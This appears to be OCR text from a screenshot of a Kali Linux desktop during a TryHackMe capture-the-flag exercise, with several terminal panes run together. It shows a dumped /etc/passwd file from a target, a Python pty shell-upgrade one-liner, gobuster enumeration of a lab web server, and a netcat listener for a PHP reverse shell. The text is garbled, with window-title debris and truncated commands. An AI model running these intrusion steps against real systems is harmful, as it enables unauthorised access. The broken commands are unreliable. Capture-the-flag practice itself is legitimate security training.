 Applications #welcome... GitHub - hol... Mozilla Firefox OBS 29.1.3.... ~/Desktop/P... cyberxploit@... 5:29 pm EN 21% cyberxploit
cyberxploit@kali: ~/Desktop
shrek@shrek:~ 135x7
shrek:x:1000:1000:shrek:/home/shrek:/bin/bash
tomcat:x:1001:1001::/opt/tomcat:/bin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
donkey:x:1002:1002::/home/donkey:/bin/bash
puss:x:1003:1003::/home/puss:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
bash-4.2$ python -c 'import pty;pty.spawn("/bin/bash/
cyberxploit@kali: ~/Desktop/Projects/CTFs/THM/KOTH/new 169x8
cyberxploit@kali:~/Desktop/Projects/CTFs/THM/KOTH/new$
cyberxploit@kali: ~/Desktop/Projects/CTFs/THM/KOTH/new 83x19
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
http://10.10.36.171/.html (Status: 403) [Size: 207]
http://10.10.36.171/index.html (Status: 200) [Size: 279]
http://10.10.36.171/upload (Status: 301) [Size: 235] [--> http://10.1
0.36.171/upload/]
http://10.10.36.171/cms (Status: 301) [Size: 232] [--> http://10.1
0.36.171/cms/]
http://10.10.36.171/api (Status: 301) [Size: 232] [--> http://10.1
0.36.171/api/]
http://10.10.36.171/robots.txt (Status: 200) [Size: 46]
Progress: 125651 / 701320 (17.92%)
cyberxploit@kali: ~/Desktop/Projects/CTFs/THM/MR_ROBOT/php-reverse-shell-1.0 83x19
vp 9999
listening on [any] 9999 ...